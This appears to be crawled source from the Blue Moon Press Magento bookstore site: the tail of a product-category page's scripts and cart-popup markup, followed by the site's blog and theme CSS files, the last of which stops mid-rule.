                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bluemoonpress.org\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-actions',
            label_button: 'Quick View',
            base_url: 'https://bluemoonpress.org/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://bluemoonpress.org/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://bluemoonpress.org/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://bluemoonpress.org/old/bladesmithing.html",
			"countDownNumber": 100		}
	}
}




</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="100" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://bluemoonpress.org/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://bluemoonpress.org/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://bluemoonpress.org/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-custom.css
body_size: 806
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */
.post-list-wrapper .post-list {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.post-list-wrapper .post-holder {
    background: none;
    padding: 0;
    margin-bottom: 40px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    width: 50%;
    padding: 0 15px;
    list-style: none;
}
.post-view .post-holder {
    background: none;
    padding: 0;
    margin-bottom: 40px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
.post-content.post-custom .post-description .post-ftimg-hld {
    width: 100%;
    margin: 0 0 10px;
    border-radius: 3px;
    overflow: hidden;
}
.post-view .post-content .post-description .post-ftimg-hld{
     width: 100%;
     float: none;
     margin: 20px 0;
}

.post-content.post-custom .post-description .post-info-blog {
    
}

.post-content.post-custom .post-description .post-title-holder {
    display: table;
    width: 100%;
}

.post-content.post-custom .post-description .post-title {
    margin: 0 0 15px;
    padding: 0;
    font-size: 100%;
}

.post-content.post-custom .post-description .post-title a {
    font-size: 128.57%;
    font-weight: 600;
    color: #222;
}

.post-list .post-holder .post-header .addthis_toolbox {
    padding-top: 2px;
}

.post-content.post-custom .post-description .post-info-blog .dash {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-categories {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-text-hld {
    display: table;
    width: 100%;
    margin-bottom: 10px;
}

.post-content.post-custom .post-description .post-info-blog .post-read-more {
    display: table;
    float: none;
    padding: 5px 20px;
    color: #999999;
    font-size: 100%;
    text-transform: uppercase;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.post-holder .post-header .post-info .item {
    margin-right: 5px;
    font-size: 92%;
    text-transform: uppercase;
    font-style: normal;
}
.post-holder .post-header .post-info .value {
    font-style: normal;
}
.post-holder .post-header .post-info .label {
    font-weight: 400;
}

.widget.block.blog-search .block-content {
    padding: 0px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}

.widget.block.block-rss .block-title {
    background: none;
    padding: 0;
}

.widget.block.block-rss .block-title strong {
    text-transform: none;
}

.widget.block-rss .rss-icon {
    padding-right: 7px;
    margin-top: 2px;
}

.widget.block-recent-posts .block-content .item {
    padding: 5px 0;
}

.c-replyform {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.c-replyform.no-active textarea {
    height: 70px !important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.widget.block-categories ul, .widget.block-categories li,.widget.block.block-archive .item{
    margin: 8px 0;
    padding: 0;
}



.widget.block a{
    color: #666666;
    font-size: 114%;
}
.c-replyform textarea {
    height: 100px !important;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.c-replyform button {
    padding: 6px 20px !important;
    margin-top: 0 !important;
}

.rtl-layout .post-list .post-header .post-title {
    float: right;
}

.rtl-layout .post-list .post-holder .post-header .addthis_toolbox {
    float: left;
}

@media (min-width: 768px) {
    .rtl-layout .post-content .post-description .post-ftimg-hld {
      
    }

    .rtl-layout .post-content.post-custom .post-description .post-info-blog {
       
    }
}

@media (max-width: 767px) {
    .post-content.post-custom .post-description .post-ftimg-hld {
        width: 100%;
        float: none;
    }

    .post-content.post-custom .post-description .post-info-blog {
        margin-left: 0;
        margin-right: 0;
        float: none;
        padding-top: 15px;
    }
}
@media (max-width: 565px){
    .post-list-wrapper .post-holder{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/pages-theme.css
body_size: 5799
content:
body.cms-index-index .page-main{padding:0;width:100%;max-width:none !important}.cms-index-index .page.messages{text-align:center}.title-style-1 .block{margin-bottom:50px}.title-style-1 .block .block-title{padding-bottom:0;margin-bottom:15px !important;position:relative;overflow:hidden}.title-style-1 .block .block-title strong{font-size:185% !important;color:#222;font-weight:600;background:#fff;padding-right:30px;position:relative}.title-style-1 .block .block-title strong:before{width:5px;height:5px;border-radius:50%;content:"";display:inline-block;position:absolute;right:0;top:13px;background:#d9d9d9}.title-style-1 .block .block-title strong:after{content:"";display:block;height:1px;position:absolute;top:15px;left:0;background:#d9d9d9;z-index:-1;width:1170px}.title-style-1.block-filterproducts{margin:0 0 35px !important}.title-style-1 .slider-product-1 .block .block-title{position:relative;text-align:center;padding:0px}.title-style-1 .slider-product-1 .block .block-title:before{content:"";display:block;height:1px;position:absolute;top:15px;left:0;background:#d9d9d9;z-index:-1;width:100%}.title-style-1 .slider-product-1 .block .block-title strong{background:#fff;padding:0 40px}.title-style-1 .slider-product-1 .block .block-title strong:after,.title-style-1 .slider-product-1 .block .block-title strong:before{width:5px !important;height:5px !important;border-radius:50%;content:"";display:inline-block;position:absolute;top:10px;z-index:0;background:#d9d9d9}.title-style-1 .slider-product-1 .block .block-title strong:after{right:0;left:auto}.title-style-1 .slider-product-1 .block .block-title strong:before{left:0}.title-style-1 .slider-product-2 .block .block-title strong{color:#de1f1f}.title-style-1 .slider-product-2 .block .block-title:before{display:inline-block;content:"";background:url(../images/hot-deals.png) no-repeat left top;width:54px;height:54px;float:left;margin-right:15px}.title-style-1 .slider-product-3.no-ratting .block{margin-bottom:15px !important}.box-banner{position:absolute;right:30px;top:50px;width:52%}.box-banner h2{font-size:157%}.box-banner p{font-size:100%}.box-banner ul li{position:relative}.box-banner ul li:before{display:inline-block;content:"";height:4px;width:4px;background:#222;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-right:8px;position:relative;top:-3px}.box-banner ul li a{font-size:114%}.box-banner .button{background:#fff;padding:5px 30px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;display:inline-block;margin-top:10px}.box-banner .button:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-left:10px}.box-banner.black-box{color:#222}.box-banner.black-box p{color:#555555}.box-banner.white-box{color:#fff}.box-banner.white-box ul li a{color:#fff}.box-banner.white-box ul li:before{background:#fff}.block-categories .block-content{margin:35px 0 55px}.block-categories .block-content .cat-wrap .item{width:33.3333%}.block-categories .block-content .cat-wrap .item .content-box{display:flex;position:relative}.block-categories .block-content .cat-wrap .item .content-box:before{background-color:white;display:inline-block;content:"";height:calc(100% + 10px);position:absolute;left:-10px;top:-8px;z-index:-1;box-shadow:0 0 16px rgba(0,0,0,0.16);width:calc(100% + 10px);opacity:0;right:-10px;bottom:-10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-categories .block-content .cat-wrap .item .content-box .image-cat{margin-bottom:10px;width:140px;margin-right:20px}.block-categories .block-content .cat-wrap .item .content-box .child-cat .cat-title{font-size:115%;font-weight:bold;text-transform:uppercase;margin:5px 0 15px}.block-categories .block-content .cat-wrap .item .content-box .child-cat ul.sub-cats li{margin-bottom:8px}.block-categories .block-content .cat-wrap .item .content-box .child-cat ul.sub-cats li a{color:#666}.block-categories .block-content .cat-wrap .item .content-box:hover:before{opacity:1}.block .posttext{position:absolute;right:0;top:6px;z-index:1;background:#fff}.block .posttext a{border:1px solid #d9d9d9;display:inline-block;border-radius:25px;padding:3px 16px;font-size:86%;color:#999;background:#fff;margin-left:15px}.block .posttext a:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px;margin-left:5px}.block .posttext a:hover{color:#fff}.block p.pretext{color:#999999;margin:10px 0 0 !important}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"]{top:40%;border:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;width:25px;height:45px}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"].owl-prev{left:20px;border-top-right-radius:50px;border-bottom-right-radius:50px}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"].owl-next{right:20px;border-top-left-radius:50px;border-bottom-left-radius:50px}.block.block-filterproducts .product-items{margin:0px}.block.block-filterproducts .product-items .product-item{margin:0px 0 15px}.block.block-filterproducts .owl-stage-outer{padding-top:20px;padding-bottom:20px}.block.block-filterproducts .products-grid{margin:0 -20px}.block.block-filterproducts .products-grid .product-item-info{position:relative;margin-bottom:10px}.block.block-filterproducts .products-grid .product-item-info .image-product .deals-countdown{text-align:center;position:absolute;left:0;bottom:20px;margin:0;width:100%;z-index:3}.no-ratting .block.block-filterproducts .products-grid .product-item-info .product-item-details .product-reviews-summary{display:none}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price{position:relative}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price .price-box{display:inline-block}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price .label-product{display:inline-block;border:1px solid #de1f1f;color:#de1f1f;font-size:86%;padding:1px 8px;margin-left:5px}.block-author .inner-content{background:#f5f5f5;padding:30px;display:flex}.block-author .inner-content .images{flex-shrink:0;margin-right:30px}.block-author .inner-content .info-author{color:#555}.block-author .inner-content .info-author h3{font-size:157%;font-weight:bold;color:#222;margin-bottom:20px}.block-author .text-theme-color{display:block;margin-top:20px}.block-author .text-theme-color .fa{margin-left:5px}.block-author .text-theme-color:hover{text-decoration:underline}.block.policy-shop{padding:40px;border-top:1px solid #ddd}.block.policy-shop ul{display:flex;flex-wrap:wrap;margin:0 -15px}.block.policy-shop ul li{width:25%;padding:0 15px}.block.policy-shop ul li .content{border-right:1px solid #ddd;padding:10px}.block.policy-shop ul li h5{font-size:114%;font-weight:bold;color:#222}.block.policy-shop ul li p{color:#999;font-size:92%}.block.policy-shop ul li:before{display:inline-block;content:"";background:url(../images/icon-home.png) no-repeat;width:50px;height:40px;float:left;margin-right:15px;margin-top:5px}.block.policy-shop ul li.free:before{background-position:-143px -70px}.block.policy-shop ul li.free:hover:before{background-position:-208px -10px}.block.policy-shop ul li.support:before{background-position:-208px -70px}.block.policy-shop ul li.support:hover:before{background-position:-10px -176px}.block.policy-shop ul li.payment:before{background-position:-268px -10px}.block.policy-shop ul li.payment:hover:before{background-position:-268px -71px}.block.policy-shop ul li.saving:before{background-position:-143px -10px}.block.policy-shop ul li.saving:hover:before{background-position:-69px -84px}.block.policy-shop ul li:last-child .content{border:0px}.title-style-1 .block-author{margin-bottom:100px !important}.title-style-1 .block-author .block-title{margin-bottom:30px !important}.title-style-1 .block-author .info-author{background:#f5f5f5;padding:30px;display:flex;flex-wrap:wrap}.title-style-1 .block-author .info-author .info-image{width:270px;margin-right:30px}.title-style-1 .block-author .info-author .info-description{width:calc(100% - 300px)}.title-style-1 .block-author .info-author .info-description h3{text-transform:uppercase;font-weight:bold;color:#222;font-size:157%;margin-bottom:20px}.title-style-1 .block-author .info-author .info-description .smatif-description>p:first-child{margin-bottom:35px}.title-style-1 .block-author .product-sidebar .block-list-products{margin-bottom:20px}.title-style-1 .block-author .product-sidebar .block-list-products .block-title{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:20px !important}.title-style-1 .block-author .product-sidebar .block-list-products .block-title strong{font-size:128% !important}.title-style-1 .block-author .product-sidebar .block-list-products .product-type-list .product-item-info{border-bottom:0px;padding-bottom:0px}@media (min-width:992px) and (max-width:1199px){.title-style-1 .box-banner{top:30px}.title-style-1 .box-banner h2{font-size:128%}.title-style-1 .box-banner ul li{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:50%}.title-style-1 .block.policy-shop ul li{width:50%}.title-style-1 .block.policy-shop ul li .content{border:0px}}@media (min-width:481px) and (max-width:767px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:50%}.title-style-1 .block.policy-shop ul li{width:50%}.title-style-1 .block.policy-shop ul li .content{border:0px}}@media (max-width:991px){.title-style-1 .block-author .info-author{margin-bottom:30px}}@media (max-width:767px){.nav-style-3 .owl-theme .owl-nav{display:none !important}}@media (max-width:575px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:100%}.title-style-1 .block.policy-shop ul li{width:100%}.title-style-1 .block.policy-shop ul li .content{border:0px}.title-style-1 .block-author .info-author .info-description{width:100% !important;margin-top:30px}}@media (max-width:480px){.block .posttext{display:none !important}.title-style-1 .block .block-title:after,.title-style-1 .block .block-title:before{display:none !important}.title-style-1 .block .block-title strong{padding-right:0px !important}.title-style-1 .block .block-title strong:after,.title-style-1 .block .block-title strong:before{display:none !important}}body.cms-index-index .page-main{padding:0;width:100%;max-width:unset}.cms-index-index .page.messages{text-align:center}.title-style-2 .block{margin:0px}.title-style-2 .block .block-title{padding-bottom:0;margin-bottom:15px !important;position:relative}.title-style-2 .block .block-title strong{font-size:164%;color:#222;font-weight:600}.title-style-2 .block .block-title:after{content:"";display:block;margin:15px 0 0;background:#dddddd;width:38px;height:1px}.title-style-2 .block.block-filterproducts.gird-product{margin:0 0 65px !important}.title-style-2 .block.block-filterproducts.gird-product .block-title{margin-bottom:35px !important}.title-style-2 .block-filterproducts{margin:0 0 45px !important}.title-style-2 .block-filterproducts.gird-product{margin:0 0 45px !important}.title-style-2 .block-filterproducts.block-group-product{margin:0 0 100px !important}.col-left{width:calc(100% - 300px);float:left}.col-right{float:right;width:270px}.col-right .block-list-products{margin:0px 0 75px}.col-right .block-list-products .block-title{border:0px;margin-bottom:30px !important}.cms-home-demo-02 .block-filterproducts .products.wrapper.products-grid{margin:0px}.cms-home-demo-02 .block-filterproducts .products.wrapper.products-grid .product-items{margin:0 -15px}.block-group-product .products-grid .product-item{width:100% !important;margin:0px !important;padding:0px !important;display:none}.block-group-product .products-grid .product-item.active{display:block}.block-group-product .block-content:after{content:"";display:block;clear:both}.block-group-product .block-content .slider-thumbs{width:120px;float:left;margin-top:0;margin-right:20px}.block-group-product .block-content .slider-thumbs .item-thumb{padding:10px;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid transparent}.block-group-product .block-content .slider-thumbs .slick-current .item-thumb{border-width:1px;padding:10px}.block-group-product .block-content .slider-thumbs .slick-current .item-thumb .thumb-content{display:flex}.block-group-product .block-content .filterproducts{float:left;margin:0;width:calc(100% - 140px)}.block-group-product .block-content .products-grid{margin:50px 0 0}.block-group-product .block-content .products-grid .product-items .slick-list{overflow:inherit}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info{margin:0;padding:0 30px;max-width:100% !important;display:flex}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:before{display:none}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .image-product{width:370px;margin-right:30px;flex-shrink:0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo{border:none;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo img{width:100%;height:auto;max-height:unset}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details{padding-top:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown{margin-bottom:20px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time{margin:0 10px 0 0px;padding:10px;line-height:20px;min-width:70px;border-width:2px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time .num-time{font-weight:700;color:#de1f1f;font-size:164%;margin-bottom:5px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time .title-time{font-size:100%;color:#999}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .author{font-size:114%;color:#999999;text-transform:capitalize;margin-bottom:20px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-name a{font-size:164%}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-reviews-summary{position:inherit}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box{margin:10px 0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box .price{font-size:185%}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box .old-price .price{font-size:128% !important;font-weight:bold !important;margin-top:5px;display:inline-block;color:#555555}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .short_description{font-size:114%;margin-bottom:40px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .short_description .descrip-top{margin-bottom:35px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions{visibility:visible;opacity:1;position:static}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary{vertical-align:top}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart{height:40px;padding:0 30px;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:114%;position:relative;text-transform:uppercase;width:auto;margin:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart:before{display:none}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart:hover{opacity:0.8}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-secondary{float:none !important;vertical-align:top}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action{background-color:#f5f5f5;display:inline-block;margin-left:10px;width:40px;height:40px;line-height:40px;color:#9c9c9c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;float:none !important;padding:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action:hover{color:#fff !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.tocompare{display:inline-block !important;opacity:1 !important;visibility:visible !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.tocompare:after{content:'\f1de';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.towishlist:after{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.sm_quickview_handler{display:none !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:hover .product-reviews-summary{display:inline-block;opacity:1;visibility:visible;height:auto}.block-group-product .block-filterproducts{margin:0}.block-group-product .slick-vertical .slick-list{padding-bottom:75px}.block-group-product .slick-vertical .slick-list .slick-slide{padding:0}.block-group-product .slick-prev,.block-group-product .slick-next{width:30px;height:30px;line-height:40px;background:rgba(0,0,0,0.3);color:#fff;text-align:center;border:0;z-index:100;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-group-product .slick-prev:before,.block-group-product .slick-next:before{color:inherit;line-height:unset;opacity:1 !important}.block-group-product .slick-prev span,.block-group-product .slick-next span{display:none}.block-group-product .slick-prev:hover,.block-group-product .slick-next:hover{background:#000}.block-group-product .slick-next:before{content:'\f107';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.block-group-product .slick-prev:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.block-group-product .thumb-slider .slick-next{position:absolute;bottom:-23px;left:48px;top:auto}.block-group-product .thumb-slider .slick-prev{position:absolute;bottom:auto;left:48px;top:5px}.block-group-product .slider-group .slick-prev,.block-group-product .slider-group .slick-next{display:none !important}.banner-center-home{position:relative;clear:both;margin-bottom:90px}.banner-center-home .info-banner{position:absolute;left:18%;top:100px;color:#fff}.banner-center-home .info-banner h3{font-size:342%}.banner-center-home .info-banner p{font-size:157%;font-style:italic;font-weight:normal !important;margin:20px 0 30px}.banner-center-home .info-banner .buy-now{border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-transform:uppercase;display:inline-block;padding:10px 50px;color:#fff;font-weight:bold;font-size:128%}.title-style-2 .block-author{margin-bottom:50px !important}.title-style-2 .block-author .info-author{display:flex;flex-wrap:wrap;margin-top:20px}.title-style-2 .block-author .info-author .info-image{width:270px;margin-right:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden}.title-style-2 .block-author .info-author .info-description{width:calc(100% - 300px)}.title-style-2 .block-author .info-author .info-description h3{text-transform:uppercase;font-weight:bold;color:#222;font-size:157%;margin-bottom:20px}.title-style-2 .block-author .info-author .info-description .smatif-description>p:first-child{margin-bottom:35px}.title-style-2 .block-author .block-filterproducts{margin-bottom:0px !important}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid{padding-top:20px}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item .product-item-info{margin-bottom:0px}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item .product-item-info .price-box{display:none !important}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child{position:relative}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a{color:#fff;display:inline-block;line-height:35px;position:absolute;bottom:70px;width:100%;left:0;text-align:center}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a:before{content:"";display:block;height:54px;width:54px;margin:0 auto;background:url('../images/icon-viewmore.png') no-repeat center center}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a:hover{text-decoration:underline}@media (min-width:1681px) and (max-width:1920px){.block-filterproducts .products.wrapper.products-grid .product-items .product-item{width:20% !important}.block-filterproducts .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){clear:none !important}}@media (min-width:1580px){.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:after{content:"";display:inline-block;box-shadow:0 0 16px rgba(0,0,0,0.1);width:100%;height:310px;position:absolute;bottom:-30px;left:0;z-index:-1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-reviews-summary{margin-bottom:45px}}@media (min-width:992px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:25% !important}.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){clear:none !important}}@media (min-width:1200px) and (max-width:1680px){.banner-center-home .info-banner{top:30px}}@media (min-width:1024px) and (max-width:1199px){.header-top .col-left{display:none}.banner-center-home .info-banner{top:20px}}@media (max-width:1199px){.block-group-product .block-content .slider-thumbs{display:none}.block-group-product .block-content .filterproducts{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info{padding:0px !important}.block-group-product .block-content .filterproducts .product-item-info .image-product{width:250px !important}.banner-center-home .info-banner{top:10px}}@media (max-width:991px){.col-left{width:100% !important}.col-right{display:none !important}.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item:last-child{display:none !important}}@media (min-width:768px) and (max-width:991px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:33.333333333333% !important}}@media (min-width:481px) and (max-width:767px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:50% !important}}@media (max-width:575px){.block-group-product .block-content .filterproducts{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info{flex-wrap:wrap}.block-group-product .block-content .filterproducts .product-item-info .image-product{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info .product-item-details{margin-top:30px !important}.title-style-2 .block-author .info-author .info-description{width:100% !important}}.sidebar .block{margin-bottom:40px !important}.sidebar .block .block-title{margin:0;padding:0px 0px 13px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.sidebar .block .block-title strong{font-weight:600;text-transform:capitalize;font-size:128.285%;color:#222}.sidebar .block .block-title:after{display:block;content:"";height:2px;width:40px;margin:15px 0 0px}.sidebar .block .block-title .counter{display:none !important}.sidebar .block .block-content,.sidebar .block .empty{border:0;border-top:none;padding:20px 0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.sidebar .block.filter .block-subtitle,.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .filter-actions .action.clear{text-decoration:none;background-color:#444;padding:7px 20px;color:#fff;border-radius:4px}.sidebar .block.filter .filter-actions .action.clear:hover{background-color:#333}.sidebar .block.filter .filter-current .action.remove{text-decoration:none}.sidebar .block.filter .filter-current .action.remove:before{content:'\e616';font-family:'icons-blank-theme';color:#333;font-size:26px;vertical-align:middle;position:relative;top:-1px}.sidebar .block.filter .filter-current .action.remove span{display:none}.sidebar .block.filter .filter-options .filter-options-title{text-transform:capitalize;color:#222;font-weight:600;font-size:128%;margin-bottom:30px}.sidebar .block.filter .filter-options .filter-options-title:after{content:"";display:block;width:40px;height:2px;margin:15px 